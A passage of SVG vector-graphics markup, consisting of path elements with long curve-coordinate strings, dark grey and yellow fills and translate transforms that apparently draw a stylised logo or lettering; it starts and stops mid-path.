94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z " fill="#363636" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z " fill="#363636" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C1.30195312 0.02707031 2.60390625 0.05414062 3.9453125 0.08203125 C5.39550781 0.13423828 5.39550781 0.13423828 6.875 0.1875 C11.13411632 8.70573263 6.78826716 22.18918234 5.1875 31.25 C4.91295872 32.84680417 4.63912343 34.44372987 4.3659668 36.04077148 C2.52769579 46.7262907 0.56520962 57.38803466 -1.42919922 68.04541016 C-5.3891146 87.96508602 -5.3891146 87.96508602 -6.125 108.1875 C-5.34769531 107.87039062 -4.57039062 107.55328125 -3.76953125 107.2265625 C-1.55000334 106.35448802 0.55347264 105.70339497 2.875 105.1875 C4.36 107.1675 4.36 107.1675 5.875 109.1875 C3.45235509 115.24411227 -2.68600268 118.37616808 -8.24609375 121.3046875 C-14.01969469 123.74423719 -20.04924317 124.41780273 -25.9375 122.0625 C-28.62972023 119.75488266 -30.30788819 117.21601968 -32.125 114.1875 C-32.681875 114.58582031 -33.23875 114.98414063 -33.8125 115.39453125 C-41.40344114 120.66459342 -47.7254558 124.09713331 -57.125 123.1875 C-62.4613319 121.37314715 -66.23051796 117.97109777 -69.125 113.1875 C-72.10857358 106.49978502 -72.63781614 100.19315541 -72.5625 92.9375 C-72.55565186 91.92478027 -72.54880371 90.91206055 -72.54174805 89.86865234 C-72.37366351 82.00833931 -71.3743461 75.42129017 -68.125 68.1875 C-67.76277344 67.36378906 -67.40054688 66.54007812 -67.02734375 65.69140625 C-63.04251916 57.68123342 -56.9171771 51.04894901 -48.46484375 47.8125 C-39.33461087 45.37370658 -30.40444967 48.04777517 -22.125 52.1875 C-22.07601562 51.53265625 -22.02703125 50.8778125 -21.9765625 50.203125 C-21.90179687 49.29046875 -21.82703125 48.3778125 -21.75 47.4375 C-21.64558594 46.11492187 -21.64558594 46.11492187 -21.5390625 44.765625 C-21.1827279 41.68635622 -20.68000516 38.7034758 -20.125 35.65625 C-18.97815044 28.92124812 -18.68516328 22.25768073 -18.5 15.4375 C-18.46132813 14.2515625 -18.42265625 13.065625 -18.3828125 11.84375 C-18.28973915 8.95847625 -18.20391059 6.07318979 -18.125 3.1875 C-11.89092187 1.05799013 -6.59414156 -0.17984022 0 0 Z " fill="#FAD831" transform="translate(1027.125,21.8125)"/>
<path d="M0 0 C1.23298828 -0.01224609 2.46597656 -0.02449219 3.73632812 -0.03710938 C10.50216518 -0.04794627 16.6842211 0.27104171 23.1875 2.1875 C24.17878906 2.47109375 25.17007813 2.7546875 26.19140625 3.046875 C35.50286686 6.28811625 43.4928678 11.1997502 48.1875 20.1875 C49.28070273 23.83501296 49.82273779 27.4030921 50.1875 31.1875 C50.31125 32.363125 50.435 33.53875 50.5625 34.75 C49.47974399 44.67526345 44.36927401 51.51950764 37.1875 58.1875 C32.77648097 61.68144041 28.27391064 64.76650821 23.1875 67.1875 C24.56236519 70.67799656 26.01924866 74.11888294 27.54296875 77.546875 C27.99712158 78.57224365 28.45127441 79.5976123 28.91918945 80.65405273 C29.39960693 81.73759033 29.88002441 82.82112793 30.375 83.9375 C33.70520031 91.45557251 36.95370198 98.98765312 40 106.625 C44.51604588 117.92360278 44.51604588 117.92360278 52.1875 127.1875 C55.28757201 128.38799407 55.28757201 128.38799407 58.1875 129.1875 C58.5175 131.1675 58.8475 133.1475 59.1875 135.1875 C52.82497871 139.62646834 48.57234475 141.47636754 40.75 141.5 C39.47253906 141.51675781 38.19507813 141.53351563 36.87890625 141.55078125 C31.80899242 141.05183735 28.6124999 139.75972345 25.16943359 135.9609375 C18.19319761 126.19867576 16.44735338 112.42408083 14 100.875 C13.65515845 99.28041239 13.30945872 97.68601012 12.96289062 96.09179688 C12.31124745 93.08870933 11.66409529 90.08472719 11.02197266 87.07958984 C10.09948524 82.7769876 9.1509615 78.48107969 8.1875 74.1875 C6.929375 74.249375 5.67125 74.31125 4.375 74.375 C1.8073695 74.50127691 0.60129526 74.46553322 -1.55078125 73.01953125 C-3.2817707 70.50611313 -3.21193158 68.71701647 -3.1875 65.6875 C-3.19910156 64.24890625 -3.19910156 64.24890625 -3.2109375 62.78125 C-2.8125 60.1875 -2.8125 60.1875 -1.5 58.359375 C1.92437017 55.98134016 6.2177579 57.02243751 10.125 57.6875 C10.805625 57.8525 11.48625 58.0175 12.1875 58.1875 C19.49118126 50.54411263 23.44234144 43.1737227 23.75 32.4375 C23.4746754 24.90431304 22.27023122 21.11214244 16.75 15.875 C6.34710573 9.02431353 -8.60185051 9.92277259 -20.44677734 12.31567383 C-28.28150114 14.10267931 -35.05911494 16.72174808 -41.8125 21.1875 C-42.781875 21.826875 -43.75125 22.46625 -44.75 23.125 C-48.15866337 26.53366337 -50.42938631 29.65983038 -51.15234375 34.4296875 C-51.12147784 37.04888083 -50.88226688 38.7870475 -49.8125 41.1875 C-47.06389737 43.69933161 -44.11414876 45.48665064 -40.8125 47.1875 C-41.09609887 48.6266134 -41.38971399 50.06375518 -41.6875 51.5 C-41.84992187 52.30050781 -42.01234375 53.10101563 -42.1796875 53.92578125 C-42.8125 56.1875 -42.8125 56.1875 -44.8125 59.1875 C-50.81413426 58.88741829 -54.61285285 56.25311586 -58.8125 52.1875 C-63.33367541 46.74440893 -63.48110098 40.51264247 -63.25390625 33.66015625 C-62.25076175 25.76816106 -58.55104186 19.82709326 -52.35546875 14.91015625 C-36.08135787 3.88575856 -19.577234 0.01013839 0 0 Z " fill="#FAD731" transform="translate(834.8125,22.8125)"/>
<path d="M0 0 C0.53625 0.28875 1.0725 0.5775 1.625 0.875 C1.955 -0.445 2.285 -1.765 2.625 -3.125 C9.74884541 -3.78768329 15.93379185 -1.37888064 22.625 0.875 C22.05053831 6.88611978 21.1058057 12.57560652 19.6875 18.4375 C16.67569881 31.46106532 15.4166602 44.5417755 14.625 57.875 C15.25148438 57.58625 15.87796875 57.2975 16.5234375 57 C17.34070313 56.62875 18.15796875 56.2575 19 55.875 C19.81210937 55.50375 20.62421875 55.1325 21.4609375 54.75 C23.625 53.875 23.625 53.875 25.625 53.875 C27.0856285 56.52238916 27.625 57.76948334 27.625 60.875 C20.09802435 66.93878786 10.56452778 72.72851285 0.63671875 72.19140625 C-2.37056747 71.7184156 -4.11913219 70.92578892 -6.375 68.875 C-7.6875 65.6875 -7.6875 65.6875 -8.375 62.875 C-8.95507812 63.27332031 -9.53515625 63.67164063 -10.1328125 64.08203125 C-22.73325021 72.62787267 -22.73325021 72.62787267 -29.93359375 72.34765625 C-35.40704045 71.28799697 -40.46121057 68.42843873 -43.82421875 63.94140625 C-44.88124065 61.92559869 -45.67439857 60.04153378 -46.375 57.875 C-46.72949219 56.78058594 -47.08398438 55.68617188 -47.44921875 54.55859375 C-51.00221345 40.42157263 -47.87091312 24.06805828 -40.96875 11.46484375 C-31.6796405 -3.62995919 -16.16159082 -7.65549039 0 0 Z M-13.40625 11.9921875 C-15.53010925 15.10212427 -16.52892878 17.76382873 -17.5625 21.375 C-17.88605469 22.4784375 -18.20960938 23.581875 -18.54296875 24.71875 C-20.09730475 30.61501049 -20.55762131 35.92114746 -20.5625 42 C-20.57474609 42.81082031 -20.58699219 43.62164062 -20.59960938 44.45703125 C-20.60154297 45.23691406 -20.60347656 46.01679687 -20.60546875 46.8203125 C-20.60957764 47.52687988 -20.61368652 48.23344727 -20.61791992 48.96142578 C-20.47765227 51.20364629 -20.47765227 51.20364629 -18.375 53.875 C-15.405 53.38 -15.405 53.38 -12.375 52.875 C-12.26953857 52.06458252 -12.16407715 51.25416504 -12.05541992 50.41918945 C-11.65226324 47.34509244 -11.24334673 44.27182589 -10.83081055 41.19897461 C-10.56976197 39.24194168 -10.31506309 37.28406506 -10.06054688 35.32617188 C-9.05198705 27.84760561 -7.72722509 20.59128509 -5.85668945 13.27807617 C-5.69773193 12.48506104 -5.53877441 11.6920459 -5.375 10.875 C-6.41842781 9.63663834 -6.41842781 9.63663834 -8.6875 9.5 C-11.54620944 9.6162302 -11.54620944 9.6162302 -13.40625 11.9921875 Z " fill="#363636" transform="translate(346.375,73.125)"/>
<path d="M0 0 C0.33 -1.32 0.66 -2.64 1 -4 C7.87979328 -3.57550212 14.59955777 -2.70240894 21 0 C22.28149164 2.56298329 21.81935498 3.41692032 21.109375 6.15625 C20.89563232 7.00493652 20.68188965 7.85362305 20.46166992 8.72802734 C20.10939331 10.10015381 20.10939331 10.10015381 19.75 11.5 C16.07849264 26.42866818 13.38595738 40.58070755 14 56 C14.94101562 55.68289062 15.88203125 55.36578125 16.8515625 55.0390625 C19.23251991 54.25328747 21.56087366 53.56287531 24 53 C26 56 26 56 25.90234375 58.49609375 C24.18415281 63.26388766 19.30508265 64.81461824 15 67 C14.16339844 67.43054688 13.32679688 67.86109375 12.46484375 68.3046875 C6.5233357 71.03533304 1.36799494 71.84275312 -5 70 C-7.82456924 67.88157307 -9.03614581 65.94578129 -11 63 C-11.58007812 63.40992188 -12.16015625 63.81984375 -12.7578125 64.2421875 C-19.39367568 68.81940006 -25.60919733 72.53988513 -34 71 C-39.65723682 68.5108158 -44.32986421 64.8969835 -46.81005859 59.10986328 C-48.8816086 53.33064291 -49.4439786 48.23904981 -49.3125 42.125 C-49.29904541 41.24440918 -49.28559082 40.36381836 -49.27172852 39.45654297 C-48.9515122 25.52906223 -45.82867636 12.79139535 -36.0625 2.3125 C-25.57080739 -7.0379207 -12.16061717 -5.45887424 0 0 Z M-15.625 12.3125 C-21.61999504 22.94513271 -22.89520673 36.01333362 -22 48 C-21.07846142 50.80085699 -21.07846142 50.80085699 -20 53 C-17.03 52.505 -17.03 52.505 -14 52 C-13.89453857 51.26064209 -13.78907715 50.52128418 -13.68041992 49.75952148 C-9.96052856 23.81312789 -9.96052856 23.81312789 -7.41796875 12.4296875 C-7.28003906 11.62789062 -7.14210938 10.82609375 -7 10 C-8.04466109 8.78384032 -8.04466109 8.78384032 -10.25 8.4375 C-13.51909181 9.10617787 -13.81911709 9.6310375 -15.625 12.3125 Z " fill="#353535" transform="translate(487,74)"/>
<path d="M0 0 C4.88276651 2.48925352 7.02702017 4.91178887 9 10 C10.48784042 14.86929591 10.06721916 19.95856263 10 25 C18.415 24.01 18.415 24.01 27 23 C27 24.98 27 26.96 27 29 C25.48353179 29.65601744 23.96153825 30.2992664 22.4375 30.9375 C21.59058594 31.29714844 20.74367188 31.65679687 19.87109375 32.02734375 C16.59427144 33.1374509 13.42963722 33.59726139 10 34 C9.70867188 35.09957031 9.41734375 36.19914062 9.1171875 37.33203125 C5.36118036 51.06721858 0.3107263 65.67035308 -12.625 73.4375 C-20.19761339 76.94333953 -27.23395703 78.50457684 -35.5 76.34765625 C-42.79878005 73.47499451 -46.94982851 68.62138374 -50.375 61.6875 C-54.90256672 49.27931504 -52.58207973 33.55686527 -47.25 21.8125 C-42.52837259 13.27451962 -37.01985456 7.06038469 -28 3 C-23.18199155 1.70440109 -18.22560146 1.64995946 -13.26367188 1.39453125 C-8.52900302 1.12128668 -4.77594962 -0.45922592 0 0 Z M-21 22 C-23.83467444 29.20479753 -24.32754172 36.22169381 -24.375 43.875 C-24.38853516 44.79047607 -24.40207031 45.70595215 -24.41601562 46.64916992 C-24.38380551 51.51513454 -24.30711518 55.1284493 -21 59 C-18.58736705 59.75085106 -18.58736705 59.75085106 -16 59 C-11.01511246 55.83667006 -9.09733188 51.92633718 -6.6875 46.75 C-6.32849609 46.00492188 -5.96949219 45.25984375 -5.59960938 44.4921875 C-4.72199241 42.66674422 -3.85945177 40.8340658 -3 39 C-4.99832102 37.9896632 -6.99822356 37.0008115 -9.03515625 36.0703125 C-16.04475342 32.80186835 -16.04475342 32.80186835 -18 29 C-18.73260159 26.68652128 -19.411438 24.354248 -20 22 C-20.33 22 -20.66 22 -21 22 Z " fill="#363636" transform="translate(671,68)"/>
<path d="M0 0 C3.39501242 3.09829385 6.70208402 6.54857706 7.2734375 11.25 C7.58068129 19.56921645 5.86783507 25.70619191 0.2265625 31.96875 C-8.26144272 39.38355916 -20.83676141 43.60131291 -32 44 C-30.42240773 50.76479179 -30.42240773 50.76479179 -26.875 56.625 C-22.75943601 58.59331321 -19.47787082 58.84754653 -15 58 C-12.29985489 56.89143603 -9.80185367 55.62713468 -7.26171875 54.19140625 C-5.12430056 53.06547784 -3.38575607 52.34813608 -1 52 C0.8125 53.1875 0.8125 53.1875 2 55 C1.93359375 56.83203125 1.93359375 56.83203125 1 59 C-9.24715943 68.15155119 -21.23482636 72.90732317 -35.05859375 72.375 C-42.44095528 71.43382243 -46.63272145 67.84518904 -51.45703125 62.390625 C-55.99540415 55.3590194 -56.52224137 48.85603446 -56.4375 40.6875 C-56.42920166 39.6651123 -56.42090332 38.64272461 -56.41235352 37.58935547 C-56.12320397 24.71654129 -52.1972714 16.62272587 -43.4140625 7.3203125 C-31.91432605 -3.50626864 -14.15660154 -8.53850967 0 0 Z " fill="#FAD731" transform="translate(1093,73)"/>
<path d="M0 0 C4.50424905 2.6101889 7.37863653 5.06097492 9.62890625 9.8359375 C10.52414411 16.08022157 10.83986731 22.75052705 7.56640625 28.3359375 C6.140625 30.17578125 6.140625 30.17578125 4.62890625 31.8359375 C4.20222656 32.35285156 3.77554688 32.86976562 3.3359375 33.40234375 C-4.4805966 41.42843641 -18.48800448 45.66319005 -29.37109375 45.8359375 C-28.80417151 47.6120928 -28.216864 49.38174956 -27.62109375 51.1484375 C-27.29625 52.13457031 -26.97140625 53.12070313 -26.63671875 54.13671875 C-25.24314249 57.10882121 -24.20945245 58.24135396 -21.37109375 59.8359375 C-12.86818764 60.86215031 -5.39111124 57.51594916 1.62890625 52.8359375 C4.66133531 56.23225805 4.66133531 56.23225805 4.52734375 58.7265625 C1.90786757 64.87663702 -6.83836129 68.84815786 -12.74609375 71.2734375 C-21.09375959 74.38636306 -30.79600529 75.62482852 -39.24609375 72.2734375 C-45.16023236 69.21994202 -48.78574126 64.80942692 -51.18359375 58.6484375 C-54.99207426 46.42121061 -55.11858952 32.48396887 -49.37109375 20.8359375 C-39.73786465 3.54104691 -19.46789584 -6.72240204 0 0 Z " fill="#FAD831" transform="translate(941.37109375,71.1640625)"/>
<path d="M0 0 C3.01215718 6.02431436 0.99983645 15.50106305 0 22 C0.680625 21.175 1.36125 20.35 2.0625 19.5 C6.48790987 15.76275195 11.74346904 16.53296305 17.24609375 16.62890625 C21.03448217 17.00340875 24.35427004 17.94489342 28 19 C29.67889021 18.36474424 31.34416775 17.69313908 33 17 C37.81385101 16.42521182 41.69760803 16.3355143 46.0625 18.5625 C48.61088233 21.76852938 48.85975366 23.93285619 49 28 C48.69737711 30.00487668 48.37086181 32.00661779 48 34 C48.33 34.66 48.66 35.32 49 36 C49.37163382 39.22082643 49.66699869 41.82341431 48.0234375 44.72265625 C45.67841717 47.650335 43.4739356 49.64798182 40 51 C37.37890625 51.23046875 37.37890625 51.23046875 34.5625 51.1875 C33.63566406 51.18105469 32.70882812 51.17460937 31.75390625 51.16796875 C29 51 29 51 26.27734375 50.42578125 C23.9790385 49.75882499 23.9790385 49.75882499 22 51 C18.73478121 51.23911448 15.46051071 51.18519344 12.1875 51.1875 C11.28451172 51.19974609 10.38152344 51.21199219 9.45117188 51.22460938 C4.76897806 51.23493015 1.31126035 51.00075966 -3 49 C-4.68437744 49.62056011 -6.35008418 50.29289322 -8 51 C-11.7316971 51.19301882 -14.45010155 51.18329948 -18 50 C-18.99 50.495 -18.99 50.495 -20 51 C-26.95156695 51.56980057 -26.95156695 51.56980057 -30.875 49.4375 C-34.83790949 44.8918097 -35.19793053 40.39139614 -34.875 34.5625 C-34.07705463 27.88543993 -32.3304889 23.06566062 -27.25 18.5625 C-23.31975744 16.67296031 -20.33142493 16.29871896 -16 16 C-15.97421875 15.09636719 -15.9484375 14.19273438 -15.921875 13.26171875 C-15.86515625 12.08222656 -15.8084375 10.90273437 -15.75 9.6875 C-15.68039062 7.92986328 -15.68039062 7.92986328 -15.609375 6.13671875 C-15 3 -15 3 -13.13671875 1.12890625 C-8.82391447 -1.14970515 -4.63733868 -1.4574493 0 0 Z M26 32 C26.33 33.32 26.66 34.64 27 36 C27.33 35.34 27.66 34.68 28 34 C27.34 33.34 26.68 32.68 26 32 Z " fill="#F6F6F6" transform="translate(722,94)"/>
<path d="M0 0 C1.34094727 -0.03577148 1.34094727 -0.03577148 2.70898438 -0.07226562 C9.08828527 -0.0582657 13.56743574 1.34479083 18.4375 5.5625 C21.31575376 9.87988064 21.3929735 13.49918787 20.4375 18.5625 C18.82158308 21.61702625 17.01366907 24.33382543 14.96875 27.1171875 C13.08368071 29.64666395 13.08368071 29.64666395 13.4375 33.5625 C14.92394293 36.11129267 14.92394293 36.11129267 16.875 38.625 C21.49231688 44.82806207 22.36027685 49.89716049 21.4375 57.5625 C18.33752806 65.51285907 11.79804065 70.12480539 4.3671875 73.765625 C-3.51395184 77.02018456 -14.11717639 76.88338152 -22.0625 73.9375 C-26.34234641 71.90832407 -30.73897627 69.44808312 -33.5625 65.5625 C-34.50390625 62.66015625 -34.50390625 62.66015625 -34.5625 59.5625 C-32.8671875 57.11328125 -32.8671875 57.11328125 -30.4375 54.875 C-29.25800781 53.75544922 -29.25800781 53.75544922 -28.0546875 52.61328125 C-21.84702043 47.50509127 -21.84702043 47.50509127 -18.46484375 47.65625 C-11.71452553 50.87200735 -7.76839046 59.18026645 -4.5625 65.5625 C-2.5825 65.0675 -2.5825 65.0675 -0.5625 64.5625 C0.35637169 57.60532867 -1.66177808 53.8720481 -5.57421875 48.1484375 C-7.74434597 45.32599306 -10.06821203 42.93909509 -12.66015625 40.51171875 C-19.02816203 33.98680113 -25.70057184 26.12779287 -26.0625 16.6875 C-25.94444438 12.02083072 -24.89313538 9.3738688 -21.50952148 6.14672852 C-15.06814064 0.90558491 -8.07291357 -0.09937692 0 0 Z " fill="#FAD731" transform="translate(1134.5625,69.4375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 -130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 